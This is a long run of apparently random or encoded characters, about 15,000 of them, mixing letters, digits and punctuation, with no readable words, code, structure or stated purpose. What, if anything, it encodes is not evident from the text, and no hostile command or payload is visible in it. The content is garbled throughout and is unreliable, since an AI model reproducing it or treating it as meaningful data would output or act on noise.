N;7KUUq7C-uApDx%]d(NV9zyEzQerX|Ss:K_yIeE;Ew{k4uCnhA{&CyxuDTDe1uARST/07/VYQ@%qps2w4Or+DDE;7oD~)]1SoSi11SSO@LTTfrx+L(9EsQ{Vd1Ie_L&kp)&t]oNXJq1{C|%N;tdXXt+]0E%/ek9&snSE+0e0~WW%zkE]|:oTxzsz_hpEkUo(kE&z9IRWW(Yfq69}TpE^kEfU:QWIDJUUt]@x650O-WzkEpD-s/W@;p]7~pyoWWteB:rD&nWJtw]9^zO(dIN(woU+U~~/_wrk]-_(y-7qo/SpRw)Y;eNq}%;VVd--BTD|IN2~k2k^o_LXO6)CCLr~U@e1_ew;9X%:(kYJnKznpNd|&ruzo/KY~WEhuReirDR;9i;IITSo}rQo-~CrzCFAWeBkf4/|Dzu::^x)Q++-{uz6IN&nw+5iR7{W:RIDRuXp4xK{uuJ:(|)6Y-UN&RD1@FTDyWEF_zn)CiCVFDdx%2BShd}y9rFdepzwxUWDI2^h-twxfdXqX;R9^uuwO^+p^0-{4EnKEys_A2wT^D@2L]BnCOQSyydV^Uxh2V]pTK44wA:0+o&dO(T;(T;xqfVDiWVSAo6W@EItoy]-~BLpSLL|9t{U0I-s+u6IUFe77xwweLEz|QW6yrr~]i9x&BOrVdp^OyYLEUAu;kN96hwr55pp|q_TrNqtkyxDOdxwrBOIkh|EfX-~O;@Jdrerox)s-R^O0)@U0Yr%R]/+Nr@R;qp(BF6/neLJxiqz^9JEI0rIih]KiON)kyx0kukktnE_^U{:~4Yy+0k+CE}k1D;x5YED_5d+wLf2y]@I5xrN/~0rUuOI]96pyr@N;ruCA6CWRxD9TEWII]:|X;doWhY;zu2EW({~u5ADr-@zyrrd+KSWTBhx7p%0::BJxI&qt6xrsWR4sO@zh~o0EkJYEx{75zxY+t:9IA@uD+huzLkxE@OLri-qVnOJ~2Yi;x@DCrK(WA5tfJ-r1wIDNk;/6OL9u0;wy6hRxw@IW~XTV]^h;A~COtD7%1~uDh)TFEdJeI}DA5UNd+O^Y|I}zB_nxSzY/du2/n0ukX-:AusrodxEBdOh49:u/%Bx5ip4V6t~_Leo--^r5InpBri{qr)UB+VA(4SI]}WDWE;}zk};^6e-0Nu9n}r}DW]zrLEBNLps%d6]FB2)/Su19n%nz+]-OrVYQhw9~~2rRsDES:IoKIx52IkBWtpLJ7qDSp^rip_hVSdUI^|n{tpCVhyIr64&];i(y2d}^^Ti|OonJ1{FtFQN;x-JqR9~2hpCu^LIT^V:WWqDw](oA:6^hiOr:)6W~EwyWIh]d69Nxoqx&k@DD71(NA+X97;1Ks|+NRNxiBO-)n-^AfQF5zxY:0Iue&%L}|2Qu@dBtLNWiph|/6fp9KRoqwe~firEC&tVf|6J-F:pTsViWL@C_9/C@SDuCYyofqihBO;Wozu9x@CVr%:z;9f(k4xq^SEkWOWh^XpuLIO|5kzAKT)ty:WeXOhVJup|wIA};]L9w:IhyCzR6wyUxdT0N:upSw9;FURIhz:oQY%T6Eu;dE;Y]})WffVOhioWrBQOhEU(9is57-Nrox|ruzkhwpRWWqR5o@Lqxhu;(O%IJIp0rr&nx4zA:]SfQ_O}O9]QNQ-|Sr+I^hrq+z0x]Xxf5VK&EipF%E~+VT_f0tpDIi;IpC7x&fiR1}^{Soi&;f^WRK-d6nwq]ku(s4CkUdOt:;ef14R2IkfsoVr:{opsqC]{Q)DArxCt^r]w44rx5&d+Kt6:KCn/s+;xfLI~n1DFNQJ;)~dEYBV~iSK]^QU}W9-|pL4EJRp)Yu^kF7+yWF4Tty;x1&(w~os_f&N12d1_KJxLD%N6q-7%q4AT-r0BWI^U]-s|_C9I-hIEwDIhr|WL-n+}XEYeYi}r&]FIxtzKQJB0td+F@przJwr0V40oX}EIrW-usekWnxx;Tu;(-1A+x(1i-S7|+U1q_Vx4kY_p(F;-pE:i(^Vu_6eVK6iOJnCN:r)Wy{K+rq+AQx}t:/IpweFIDC~Lyr@|2&;-1)wE6(Ru6kDpUtS&Y]of-+rNdrhCV~SODzpUpx^qXFNdB6wrY9{xzX27hz|7+Y1Ex67iLCtfsYiN/{q+K^ArO~Qe]ihd&f1ICU%qQ}L5B|wkQsDuCIxeNED&|F(&{WOVOKRoNTr%Q@pw1sO~0/K0^79R7&V4oRhez;ky1qrd_VsuT)0RX)z+r6TkwCuUnQS@BfWdse(VO](/%Iy0Vu_)Oe)s9h0FuOhII+6964pK;-sih)+iWC_U;ISnoxVq{QTUD6q4EEpuxKB&{K)nA17qdSuU@hC@FDTt)e}JW9VKdr;:tLFiO+Jr~Q(oETOQIr&y]x1BTYE0rxN(pVV{9VKA67CO0Rh-r0e-IsiS9-y0B0i%x2hfE4)}-k]R}0qoAs7o40tS9f%qsyzO97_Jrxzrpk;y2CEA^4kAq//6@(u%oBAw|B;S&frE6AF}&-VrKUFws~p~rh_2Nfpo^UKi56E|N6E|qp-:ufk~0y0~UyeyCW0U;y0)|BhL4fS)TI|XeU5(t~V)5A1dSA9d:AV-%y}U9NCNnU&W6rxNwx9+;W6thuQNSWk0k(s%1ECtFWs7BrS-^u^|:+Q^qrqe0r+^XuQSQBr)4U2y^f7i:ruSKpuOfIr5&Wk-QuQLLW2&fWySD(Nsdu7NJp2ICr+x&r]h0Wuw~uyY1We6]W:s_r~hK(EC7WrwpruSsr]|;f;zrEudBWWIhr;J9-;EppQ]Kh@K&ry](rr4^u;^;p~5TU5}Np~fq(i9/]:52zx7nYx/TqudT^Rrt5wrR(r&/]}V{U^&QFIp{Tkp{{VYI-B)~;qI+-s-N2^IkSu):B~-7KIhE/oCDrUSrt+BTo@NeAk)4yTNw+6-s~]ruX6WB)^W]-DE{rk)tATrI;2Y}R-YRJUhSpV79WqADzirTqxW2yo(&/w9ooSr(|rh4q6hRhIiBUi6r1r7VNI+I5p(p_pxApi76yh(niOuEWJq9+^6d~0(K2|7I1Drt(}fX1AwwYW+1t]7}hhr-1I7ok2eKCAw4zueXWSdDJDr~:Dp^frrUUpxYdp]hBpw(%I|fkCfLQ}fhBpE))}e|KpCYpEr7XI&&U2qTIRCfowCCh9x|h9doU+x7{2y&pN(xCq@kO9;uzY0rxYOrkYB+^VYUS]{rpuL+^(iIiY%USLE+:h%IzS_IIXLr~tpr;:6INBD+JB{+:DkU_T;U_0VU_@YU_o^U_K_U_{@U_%%UXrkUTsTU:56I;OdU:SzU:h%U^YzI;)VIruBrwikICBiU}rLreOrr|_pr1(dItYdIW;Nps66VoEdAB+;V%E-oA&kr9EoW-ErE6Rq@IB6U9LJAKnB+90xB(%RJ]D]ki1h}U@RwBh^iEnyW(6Sry]@6t~hD|WLw(KIpQs{skrWoCUAn;|LohAIC^t@+e(rDzI;+Ipd2KdN~t((D-tIwq~Ip^t(rkBrxh-r&Ssdr9//-rAJoB2{^(usdruw@x+{@Buw&r5&L^tnEA06D+oxSrW4_ry]dryTdu@o;xVx/](uqru]ypr4Ru75@-i9YEQV_O~s@y2W|p%pnSinBN5+|h5LS-+s:yr_RyJ5|-ihuxUqw^2q%S+rVx2^SSx%5xU~kry4t^(TXSxKXrx}Wxdu}x(5_^dD5^OCN:OCX:OSu:JDB^(:2^OhBONJzS;terxpe:UrBrE2r^f}]Sr}&^f}{^fs7^f4wxYoJq_IqVI9-YIx5^YW_r011Sh&;hkIVr5FBY~w{r+X9d7K5V52{uY9Nq5_Of1]:W}]1zk&uNRNxx9x+Owk|fCwYJRE&xFISWS/oLw;AVT6+||Uq7T(JA}u:WS(0+Jr7Yq5FLpOJ5}xkYrqx(K&5t|+xLzCEOIq~JI6h;DwR:r+K6]+41I|tU}|w4Iq)TWeqKJrzh4e]frx;@pJy4Wry;qfLL]dpRhrzzR|AfKqsW2fT~h+}@:z:hTz2hsuJ~rdoiUphrr75eke7Fszt+@pWQ+rU]nLsAd^&Yd^URJw9RzuzXp^d_p2zNn^OVd^CCrwd@J:+tdFE11F]r)FU+z:dJn2z|+:(J+ux4D^(oU:F]+2BNp2Ikw2Yhpr_hrw6)rw;xn:_h^)S9S-qUWh7B@:%XJrp{9W^fEW){@E1U2S(wkxLxK&OztY/RJ5eQXn+Q0UxEx_C&u0E(nEW(0pzr6Ir{)F@AY(tqWLrL_prI:Lr&-n4p/rznVBCq--C2p+sn4NJI}z+~4+SON{rYVyD)0z6AeOpdoqr_|px-|WrK|-WNoo:/Kn-OY(IA^-r-eIwB_oUBeDW_{:kF7h4R2(+-y(r1z(rT&{:IV%}D&kr/V-r@&{OR1x)t-xutY{Rk@N)oYx1eSuI9SUUpD^o^F05rIp]OYp-K9hsC)Sk4zFOKyUD]UrI{|yrK^uI%~]DsDyr1Y(r_sIyw;0r0z9x)h{uuh{hxsBr%d{hxdO6Si@t0(syEY/yEp9yW6eyWS&yW^7yWO2yW:XyWLsyWV5y9/9V4u@qreJfE-94DR_dENEX-LOqYIQ)UAxB^sEiu&w7(h/;UCEn2E%r^L/si7]Rxop4_L/uqD_-f1I5-}D&(hD-xp{Jrw)+rw^%F{&-IyE)rt{hx9V7xnsJ:h+sOqO@_6s;;WOi~2:q_zYizBIFreO|I+5VWqz5]T)oWSdYIrS1re_(FL_)xXJDIuC7W:UxAex|pqI(:twUr{qhr;4nryT7u@]FX+45BIB0:qT&rJq_p:seV&WfE1:OT%s;B:z1LrzdLr+~:X{d:t7eR:Cqd/KWhdYTz+6QY;%CBFV:kwSrf~STYe{tfrQO6estUFCzENyhy4r42N}eR_KqtN9D;5/@E0F%Fnh)er_Vu4~5]&Y0X{ry&zx(w@x74Ex2%t4qdr4XQS5EkVY/~y_eUy(eoJx}X|uVTIW70Lr5LprI@zweqrwx5ruXtIN^dV(C%IOUAC+|R+VYr9i5(qOX7Ar/;25X-}UnF}+YN}e5ItV)wAVwJDr-XrXQoIuySSuu;I+F]B+@]nuItWzwefXy})+n)prneiwLqDCE1:qh(tTh&rCNBwwFBDeqT:;)@4|6AtLXzt^;T)fs2&zqIQxUhWX2sxded1;%d2Y;4O_K)ABNIxCKrWBIqE)f;k)V:N-NQ@9eKW4&rf}sWfY5uKAV9B4f0LriopADdT(9FE(;4]dR(+5e%}{qKLyw4J4k_(Dyn/k{&SezRi4]Kn~suVtr_TBr)uDrddtI%qort0LrL6ONS6Or+1Ow6pKDx6V1J_&z+Vt&nu^A%SYyYrRpA}RC@TxQz(uwLSeI2udD]eQsIoYST%^uzyD6C^KoW5YrAzOx4)0roW-)0R0ySVdDwJIN0ySuw9Drw)Rrw5WkXVK+Y5{qsht~zK^z-OT1oOTQ:)FfK}7x)Tq-nzWr15xFXuCW;eQspk]9^hYN))BhUq(22dq^x(nRpKeN(k7_rW5^n}9(~otiN@EDk}^pBEpSfJN(n6Tk_94(|XF(1/RN6x)IV7Dk_x;%tFFAK7BzD6tL/T5wAq(x9/qQ0]qpskE(xFzVYhk:5dq]V674w9K9J7{4(;%W&9W@:6qWe)^QI^_{IS-5xXJ1BeYXW2;-OOp/(O9Bk;KUy2r0Bu-~f@k^r~kJLNuOxQB{rr):^Qq/WIO1DJ4Kprsh;-K-iNo4FIW7EQdEJYLy4d{&5AYCoiFoAdyFCtK|57/NJoC5(AwRVesw+n/r0_T{RrEE-)h79Vx|1Jq]1Jq59pw)KYLTruQ;r}|Sxik4W@dXAkQ7^sD{Ne:Wo/:yo+2yrw6s0uK_RYDeO+K;4;FLoz+o15W4KLQ&4UU-wIpnyC~&WSC2;|OoLqqV;6qFy:^(B]K)JLo1u7IfoeNUY+;zYB/nrC0^nidz5Iw|UoEqW2u;WIdfE0Exfuxt|VzrsIwLBwYNi-eIpRqRV1f2unLYxIwyfDw+p(wF-Dq5tyd_]C6)Yq;()BrzRO6iWu&5I@x-6+Lp@7nKsNnDi/|W:TTo29X/2q_{@kpKA]}Xqf}FurB(JI+X{fhr:^weKr{COLKU)Y{6nXo]20o+SYr)epout:hp&T2S%kASe@4LewRzsYKOwt|K0%r{~CQzn;QWx1QE9eQwDroOFQoLBzo5F_@V&DoX+rw9B4rx79+JW4uhX:R:A5OJNpV&i(5hpf1I]y6StY0~{f0F5%+kLi+IqDupyBrp5pxzf}+Kyxp0SurU)IwX{I(NpYOIxL(r&k(zIAoI4AB9-ky;%f5tsJSEs9IkJhwSKTe]2)qdA{4:;z{hkLVeEx/n79psNi)dz@tek:wRzrJ64ku^CR&-;ws2CX%k415Yhqe~-r4hde9^oX//Xrw/NuD%^U&Xe5iI/0-kyS%iko:^;4A%zoC_:~EXi~(64kDpqkXQCkDpJk&/s@r1p4{r^o/S%((;t:fYth)DV%&p)LsDBFs5p:-SS}sFuF~5JCeDqDn_4sfA/~whw~RS@WNL9xIiAxNWuO(;dyrSO;9ExUV9E6R-Oe+;Jo-yk~hI21YkhI-Ok9phS{WzDSAypiWIA&Wxh-x(E9uV462w}1u{1/S6ADoupyC(7rItRoKIRBi})hkwIw]dJu(w6|KLOkw&D00yx}zoBk-yVkndJAKKi5qxpFpEu+DIz9ST-}-+CA)pyhI6Tr}drh)0Wq+I{YNwCu(E9E0~~sKQdL(VNO4iWs_QBL|wNq-U~FsL4y^^7e01i+2_)eQk2B:AVXUFsdQVX-LV&eJqs)Q^s(_&&XfJsEfnWWDYS]CTrhD:46TYqhWE-wu-ELfYOS:z;:wp5J9q~n{urS6uBY5w6+w4/w/e245yn4oC9CSsJ;1^YyC/QJXX5s2Q1e@y(:V+ST(k]CIw-W-xy9NJ1tWIL2RNwuu6pO%LkuyiJ(-WERt54DCESY/KktxD@ox;Tp(iRI5xwwwrOyRW-pS6hx6KxoIxWd9UpRqD7:okExU{tuU6)%dXtuu0+_D_UW9KoDooJQz+xEr6YfydrIu:Ori66hkEu:i@^yBLdJ(+4UU:d9]9pW5B^@{:OXNC&DDB0@}YR:zKOOpVxyFhI-D0D4n15556ksLBxWN/0x4r+Rupy+JuI+W:6p):z+qw]OzJVL^BL}oKD4UUCJAuF^INVkN}+tN7ABA]NAfAAVB/LFxI^kWoooooD5Cho&Kz]u_hDWKEW1wRWWFp1_XeX;xX)-(o{A9_W44}20@SeX@72SY@{{%{DCU+Qe&hkukxI6(EEE]NCr+I(Ew7{{(EE2}NuuuoD(%EE|x4eBExK9L_+xRyuKrr^R(~uwiWh%kJCSO-p_6J7kkV@Bzu(955h6S&@ixi((W7dUDi-Wz9u4TWK5D;-qw)-~~nR::OSu^T5rd|^OOW-6KJR0SwtrSd-:ixdUdq~x:{Td1_::24d165;XL5tTIdoK4sw5xO714zO_It7+iD6XEFJ^~EB+y/kD~0%(]uJXTWoLLLLTo{R||1A~~JFCounFAkUdF7F_XeeVY%QiJsq}}_iWkoKYV9;Arryx5x;p;_@x@xKW15o|1o+eqkA]e(T2CB/Ud(Q1-O-C4NL2hxU2-yVz-;|UhUn{Xexxwki{Trf&EfC/Krz&(2_]5LE9-7RhCNQ/Fs7wu7K-urIIQ_BK)yB(NVhIEr%;zEt:t-5-rB:pJ_IxFdr@-Rk^2F+poTW+pVrk{TEphux(Lz^^E9;iY-du2K:D{_V-FfDT97K5xYY--%hykpdrIr;OOpr%2dkrVVk|Ih|x+O%Q:iR7y(Lu1YiV1isx~pXD0Q|_IpEt)E;E77^tOtJV^E-nxqziSF|-4O-J4Vu^BnDzAfs:nO/~{E@9;%~hws}-:q7NDCCWz-oIh4NE]@wrAX|WpYz@0R05:EWVBCDVnUhq_JIS:}5I0FR{I2(ExOIpu+4ohxRYDIUn6kr&R+p]Eq42uiiIrIq4+Eyf/}{2pAsB5pXuzuxw};r_KSsOfn5rEW);pz{4yr~EIhC~urJROhyN+uOwTDJE:r(]xwqrWQ61ISIOr|k9&Vr~;q6Eu:Rhp^IoDD(JIf/KNErWi}Iui_1whC;i{-n@ReW2BzWr%}o^LKeD1R2e;W-}CJEy:ziL+p:ST(9SFEp9]L05Eq||AFw0SrAr+9X)_Dz9/Ji0)~h^hW)i6}oBQ|Rk:|uLS%:k;ih}:(Rp~qNL%0DQKnUw9enI2/XSU4/sROT/i(uVF-JAu;6uzDD(U}-6ByB6E:xzRR2tr@VIOpfSI()z2-f0-F|-ww1s_i;WLI:E(W{LTLrk]dT~9SCWuRqdn/{K;(n~JC;Az~q(hDI{0OrrzyCu9_:puph+6EtxkRo94/r9_OiWd4}psOqiUWkEd;upwCww_@TIi-qDts_f1;iy95xW:C:hrfurU~pO-uoW:z~W]2xk+-oSuEqBpD9AD]WL5YI|VfnAz]LTIw5xBI]/AzrxB9EkNLRR]U5Bur+%W_9A5pUuOn9]trUSnptLFx(]1OS:9VDr]nI^wOyWDVJ&i0C&uJ;6I:IWS^z|qNSDhi^})-:YO~zNe%1J|Q4^A5Y1FB0iWrE+VrV96rOq&riWSAwr~Ir+k9x;zCU^ERQO19D{oyE%5uXk7-|_E}-OpTTLEtOI9xk1AJr]k/6R6}4/u(Y^f-4J|+&1&J5iAtqR7u0iKwErk_RuwWwE6xr4NwD;YIhn/uWyIIWkiB(h~rqfpIrBs:BkyQhrp4;ikEiK_50te;x5f-hwr6~hCV2(DpWd(+We:r_uX~rxkRiIEq0J(zVpVWWuy7o+BkiV]k2{}~5V:yr4:XkyWR&xu@RJT04IDSx{%yVRw@i|AT~5qOyJ(uzB(r6A9Y+N_6rUts:Jh^p|IqJRzx]~J6By@uW|:VhrOR_|xB;)N4ee|5}N4^1tU@}nY@({n1^77X_N(r0d:otkx5^ry0o(WoxueN+r9phxI~f@^pNn~]OEJiC]tCrD&95LIF;A|:{))YJY^)os/4ChWCA{Wnre^:td09k0d~/{@w_yA;hsk_WIBpYLArLDF~r9C6iz2:YIu6hpqk+DEuIVIU];R6I&E5XxuB|npz5kDIq)%erRqkkr_-twu%Y)rI&Eo|1o;i;XfKB5q^u@+7s}Q&/V{yY}7{TrWR}@+&hdxAXiF;V5Cf-XSwAtA%nxqBNiI2O9pDr9;-XSIiE:tTWLO|qe^y1B;:;J1nTyUVW5@01~f^n@}2e9e7nRXeSV_WI1W2WEz^6uuLnVRzEX|;L)~})){&&}CYqKs}C9(xAs};/NRKqNwf{n4CY%NxBwuXdDus7uz}1rz%OUK+W{n~@SExUdt-z7F@r7U]pyXe%|LW-XSrL]twL&kf-DFz2CutitDDu/4--u-Ju&xXCr7(KDn|fSwt;spTykV~Oz4W66q9x-Dwisxr(w2xkN94LCkCRpx0sLf;iT;9d0|ko|V7Tf]dU];(JR()5I1wWuE}JNh+N&DF)k1tA]iUR9hR])@An1k~2x_V@xA0d1{KSNdDIx9d}hRD10CWor1eo@rIrxdOrX/NDIs4|9hosTQY){}&66rxxswUQQ-}wLwKnDh]XnTJy1Q]W9&fIn]1&;RfQ4{J;K}xR&7sR~t7InQCDxVBrK7TBiXEtxR&ppxu]+~CI;&:_KnCSW:D^@uNrur^p&976Yu%x^x@6@LCywKJw/F:e5r69rhhD5JXSRpxK~JVJW+X_ULdxWr)XdzTs~S5@zuDnBu^FIhq~Ku:Coh^%rh@1-FSqrOx+)tr-6+o)txDpzx11p6:}IS1C-tr1hStSo;tFW_kODkdLU]E-i]uyKX&ITCNIKL4A1t(_IJo_ty@-DpiBpp57nI6rry&%pppupNs/DuyE1C~fppAERwix-I4:SI%|CWixppC+ShC5LD4q(w|~BIs/WD4zywirprFyWprroCBr(~w0BRNApu6OOpw6SCI+prB4y~Esy~9-oC~LzRuFzwBTL~;:|wUEttOzzqYAr5_ot9+d)5}EtF7xwRUT)~7pw2eB)Xn}|X}}L/1%pr1BB@WN@L|QnLUr]dWW4EtuQEUkwKrEuUzE|(-)uTWLkSEr}iyrwNWy9Ttu^_Dr4@r1::ry2;tOQTWWE_ExKKo)d{oRSyWrASTBDWOI-S+^%dRS~Xwk6yWuS@w]qOwF)kp:K:oUFT{]^V6xX%rX~KS9WS:wtBn5y_1zw6Bpeih:{ktyYs+J{zDS:9W4Bdh~WVCeWpz0Dyr]NOd9N{rI0)t(rDrE|Dw009+ArOW+r;W}KiE2|Lr-:TE^f}yq]7r}F@r]]tWuI&yyr^E2AxWIr^w1&0W-J0EN/6y^fCEO:yr}eBE~]JrWVLyOrWrW:WrzFfr}4DrE6-rY)Ryq]UeQzJ4DNWNuz~Y~z5@|toqXzrEuw:@Iu_^4tFtIk9xCwqkIu~rDE]FpQ)(wEB:INKo;EV~6(RxI(]sruIpL;1DyKOde]&4i}V:|]n+W/&+TAQr;K{+F]&RDr-BDKkx2koU^Ee0rYJAWx7sqkuEy~~eSTwYxuzs6r-E^ruNukwBLr];6Du+r@FNLwKypxwRxx96SL)xp^74x^x^xrFD_fkIhuYC4uYUR9OSxzxF6RJ/rRdE6kfLxk)drr:4x|9]TLJYkz7qpo+/|u+Xy-T/_^RYW{_|x-)1Wt94pF((ps07WT(f6dd5xr/}IBd)4xRYpk)16Bt)TyS^I)t4Tk_7iEd|w/r~DWpNJwDQ5w~k_WIsiprSQrwix-pSrOhzoLhEx-pSn0w&UopdCLi&%DTTVr~NN-r:DSRfVWTi2IhC4(y~sA0~RFBd2{0U@E0f|WIKT0u2)r~xJ-rSRB0|(Sr2d1REsEr~4-~E4L0NY-TsJppBtIu6T}u6tDh+pL~9{pr6zOT|iBiVLrph7rpiE-|wpL4N2D5YLtNyWn5_z:]AYy|NwE|]CL~U14;U)T;BkQ4yOSX}s{_A+we}k|rr)Ut}61esFu~^AS~6BpB9N-t|i|_Eqi]EUT5t|6rV7)4YfWItI)~4:prDtDp9sou^S-W+Y+pUVuu2d4u^6-hX^R91@wA&OL/oO)on{z:r(Y0R^KVDJ+(r-NT+;5Wtz5yyCky5siLR5WIJ5WLO_W}wT2D1tK}WL+;+2~E:E^2t4%Nz9/5rUJU+I4i1yw~~_t_4pkUIUeBId/}WUKWrzVNyL04(_}2EIK~r@4qr}qS]EVxW~r{ri1&E~5Ly_0er0~2At&:E:s|y:JUWdRQWYS~EF%FI-4sAE~t(yfpo0zSN];UWY54y:F1y:6Nrs(0DdAFIU2OrzRUWfKVN2-LWdnJ]pVON^JArdUsNC|{WI&~(NrDW]~L-U)oyOCUIEo2Isp{:@wy:pKRIuU;|^Ay1/euyso_LAwtA|Rz}|t2E4@K{A(wy)KB4O+L7%&y@pxn;k/DkwNJ2JkL]kB~uk4E9OpWqErB+&r&1S;(}DEq|69(wxr){xkExxE|DpfIX6kUDxLVI0pJwhuXSOz/SS9Df:R9FN9RNLk9Dpux1wuqdr+R0;|Y0eeX06BQVDTdV}Wd^@Wd:Ae}:BdwIuI0uyhqxEyUo6BEwWQS%Sd6fNB]^WyutVySLioBuqw4Xr9fq6xIJ6kIe~tDwzN9o&E~OiNrLuz-w@NNwIN|u~tixIx+VVuY^pNhNA+|ThwY^@kNU~+(ppEWVBuz4VN9Vxuko0NUqh|1)}+NzT9Yhw~IFpRkh}E99puE5wt]owI@UCt4KrxSdBxtTs|eWR77QC/rI~kI4z]~eBfRdiNCAyENEE49z2F-w4]R7)5VX9w|]w);AsyRA5y~(oLeRe^|u(o;SY]]R:hhrRRxE&6q{kO;LVw+yA1qEBhyDFOh1KW_/Iu}IR|6U_OrSfWh@YIu^T-riXp+BWopJx:p5/z4_&(y7DAtxK_h%4B0A%Nx^T5h2iOhp^prN9duTy5|4AVWwAUE/oy}14Dkw:;tN~}_FANDXJLrwk)++eJ|DwQ]@CICkhWTuux^IuA5fnQwu6Tw+zy5&)QwtShC&Ooh^^DA4O4CVSOuuUop~wq&2K}iU%(iRUNCi4}iRRrCVerrVNp@N(I0i^oidnBi^@-&:AyC-y}/0:xAA2UxEL(zrIEik&|y]e|6E^Cer}qVELU+-WD(+FOO]YRXEeVD]SnNrEwwpu@_NfC5^VfAB|4nA(sXYw-V]JWWt2E|xt_p{46SN5S%kx:wV]UXyB~t5/e1]:f_@f{+p1Kk{U]DzO7YW_C%hw/Wo4^6B-Y7h|2idYxizsukx(OWUt;niA+%NLu%O-:6rEw(tXDOOr:xWkt}h+J^NDfsAE_wO((:DuD{tkB:I)siU|;4Bk0_rO0K|Y6TIFEW(r9(5+JXI_n;EWQ2p_:_ILr1--+iyC%w]uNCI4IETsieIhJ/ECkdrDFANwpNBqN4](p}(qx7WET9AeX~-sO7-@-&e%xnqBN_0|+N6}^ed~YLBU|6YAI};ui^d|~_i4E^SVNOADN]Cx9szyx(Trx+;}Y+L&E|JRtz26ur96kC5}+Uipr+d@Qz{s:2-47OsA~|xIxDk4w]2}|(YKNsoWAShLrD%E%pL5|R@|hYK1dAR~hI/@n}(n2@EK;]QdXe}WK6|w):Aq)D76&dNhhR7XFz4I4fAJOfk:9fSpWiQ6kX6xJT0E7SVErSKKrCXUOVNV1&]@U6/KkdCrrUnp5_VzrrAOzDLJOU%wOx4~C916pqAuXu-CJ0kVpQuIF~;qeQp~x;K1e++IthXx|OkKr9RdhIDnSFJWBT~6B0|LF}U:BL2kQt-4/tfq1^4u-0JsAiJ}E)zX(XU5L0xDqp5V0i:4Bi^qkC&qN0pwWKTRA-]YY}nQ]VFYoATupihRIT5FVu:Qyw)+EREi(iFNOhhfop)R^wUI{~x5f~9U-in+qiT|sT5hLCV-OBiwoUxOrBiSehuLxrSTB0YoqpS+-0%Stn{n@w&W%:]EI1-e:o9A;_d^N4N6@~fi^nQh%(sT;|;yI@nQKqQzLoYeU]0-:LNI:uW24{Q&5Twn&J0(:QkCO(1-x09-Wo2UI1Jfp)^-+rV4o}Yd02ndJ16OW2(XUferzr-K@|27S)p;rh@ODhn7Dr&zfx7V@SnJoXrW:Wwq~y6VOhqq2_tpC/1kLrWFX^pLSUN0Q4pJRKr)U9)s~;J+k/0%+rsrEUR1k-erE}-D9UQwydr(:zW~sJAS((]S;e-):f(~-eL;54kOR&I}LfQ^+eI@1Q]W::wsqJ(I67-0{sEJ@:t}~yYx)hy|nJ-zTFXYARr]e;r)--WUL|{yyRA%wRQ%BNV4+&qEh2VdzJ-tX9~Bd4Ax_AW(D:]n}10It/2tV;EA6OWfzDDrqiSViRQye+2q}7Xe;)k9-f^f}t^04e/q@Uq|Q6_]CDRo4(|:q-6i;FEWYL-xJ(D-/|s~J/9N9YiIYE&:qfodB-7J@-k^Vxde}iIqV{W]64BKqxWOIyrQ^p~tL/^p;ue{9U}69V5+Kz&EkIp69+09CLWyWutz|Qhdoq|6w{RIdVU7X(iWtxd+We4^-hCx-+rIu/5)exY6k/xIhw(xkOLkkx/ItreQe]EzyieEk~S1I~}d)f@B)FQEk-1-hL6Iux-)5^}R+9kJzCF&6IN|~}%w9VJw~55R+_/I9(nCE{{}^59DNf_wz+r&L|r~-||R~UAu~9AQ;Bqn^f66N}VYup|7YW77t0RhJKyf-wkso}]ho2SiNxLC@@0fUW{BhD_~o}pr_ou:]&~pr:x&FeTNFwK-ATw|n0OU4%9/nf^)/%~%Oq+7/nwxKOTeN^D(WuIX;Nk6pI-yI+fXdV)uI4dk]Ip//9Rdz;uE6R-p~2~ATNSk6L@O(:nkLhS}w]IOBxukdy-yA|r57w]64AL]rq~rB:L|rR_u)CkOkkrp}By@~u^Rxzkw4dduxFV0d];~iIESuApBIzE9Ox_EyhESI7wIpY}uweTE+RVs)Jq-wu-NTN~iL@@riD|;|{No]-fY_ErXNh+DQY)uJB5VV}kn5@9rxnkp|OS&5U5^UF@dd^o&J5xTyLFwz^W@@RLT0FSuBp]C|UpW96sJBrqIpI:VrN2/%V;rOnx{rqU:Kf(%@NXDo{_|Vh_rOXC_oXTAEFt]p-UDz6Q4+ff_^I:VVNB/AV)4DC20{E9/yT5;r4F016@7xFTy9/4KS;ur:~rtDn1{SQ2wOQw(p)5JAADQQTrER~iry|^k)pD0k-L+Rrfhkuro]WqffWIVISTxWW-OoWOS6I2W6+t_BppEQE5p-D-LiD;p6C|ti;;;yN(d-OoD~%epCSE9xk;iteXUOonu+wO2SSB5ziy%It_4hhuN:KzwwWqu((fBUuuq0EkNFt~~A;QV0B@U)UKtU^wCAAzI~~RQNA]++|A^i0SOF{Ix|]AU{ISEyuF4644EAyuux|OhVWoICKDCqxrB%EE)WeS+pSooke6CrDDBz&9]]AAAfFUA&e_p]pA}2:dVEEkD~nS;^fN]Aqq@|szV&5)SVn](wXrORI|&fEe%kSr))zz&VLB:}J-IoCqSr@ViA~YNNNQnrO}S-2w&4VVhhSedFyF:IJL}QIE4|wrFtyxN)rN)Bp%E;_F&|&prXLWx(N);AY]R_hAxup4/BBYkeN(rJ(RXu@xVO|IkYqz_)NX&yKR0;rfiCC&dYB;E+(tJnLO~s5+BW2y&]:IdEN:@nVQ}D}_~21s6DI(DT6)2qApQDNpYysw]tdyD7w_4ORSopr7u^&251z5000Tr^(VWiJ)hrwoLs@^6}CC4kTzi;|xdUQ-nVk@qSS}K9XV|UdeYWI~U};]99qI{{(WAV-n]]rARpx^k+^N6on~-5T)5qFQQz^W^~~9ii}uI@qC|/F~yhz1^0nDBeVukEtt+-y-yI}fpEwYC;5y;BE+zWE0IxxYTCpBLBAr;usr{oSr_Oq]iA}A)17tB15VdJ:J-I)~kkN}q^/AVI&p|hJd_FfVSD6Vy|iWAs-L6%JdD]4|oVV)iVffeyFUFnuh:sO-]1^5Cn]ItEx1@}NqF_}5|X@sL)+%f(0QoU}RKx+^x9IR6W-n0InBfS_pSrw^RwrhT-r42|z]hDx:r7@TxW~yRpr~EIhu/Qwxpr/K^peQi9LfUB~4Lqw]]14zex]dODe~1yq{AYWu14Dr-9K_hu0szODKdhxuW_:]:eV2iC9z^Fd0-E@nzz:xIp&i@+;E:6@y)V/{IJ+hE+EhruszK06rf(prYq{O]zw^z+RI~e|k&Tk};yUi4pEdURYRN|A;5B]kyR5p:VBrqtULrwe)t6r20zpp(iIrrBExrW5twx2pWnrD6L~rpE0EEfoqr{wBwrwWFDDrBD6(qeh(O:EeuSA{~6z1WBJuQO-Y;D-hV5_JuTY(q)2:s{yOqUki~1}-6kI/+@^typ+96u6fK4W6;Fd20XyQC6|eqkO{RR2--U/p:E+srDu&2Jz@VsxEwtKpETW_u